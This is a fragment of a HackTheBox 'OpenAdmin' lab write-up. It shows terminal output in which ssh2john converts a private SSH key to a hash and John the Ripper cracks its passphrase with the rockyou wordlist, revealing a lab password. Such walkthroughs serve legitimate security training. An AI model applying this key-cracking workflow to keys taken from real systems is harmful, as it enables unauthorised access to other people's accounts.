 root@kali:~/boxes/hackthebox/openadmin# /usr/share/john/ssh2john.py id_rsa_joanna >
id_rsa_joanna.john
root@kali:~/boxes/hackthebox/openadmin# john --wordlist=/usr/share/wordlists/rockyo
u.txt id_rsa_joanna.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
KALI
bloodninjas      (id_rsa_joanna)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:03 DONE (2020-05-01 21:38) 0.2816g/s 4039Kp/s 4039Kc/s 4039KC/sa6_123..*
7¡Vamos!
Session completed